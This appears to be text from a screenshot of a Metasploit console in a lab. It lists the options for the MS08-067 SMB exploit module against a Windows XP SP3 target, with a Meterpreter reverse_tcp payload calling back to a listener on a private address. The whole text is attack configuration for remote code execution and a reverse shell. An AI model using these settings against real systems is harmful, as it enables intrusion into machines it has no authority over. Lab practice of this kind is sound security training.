 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.222.130 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.222.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
34 Windows XP SP3 Chinese - Simplified (NX)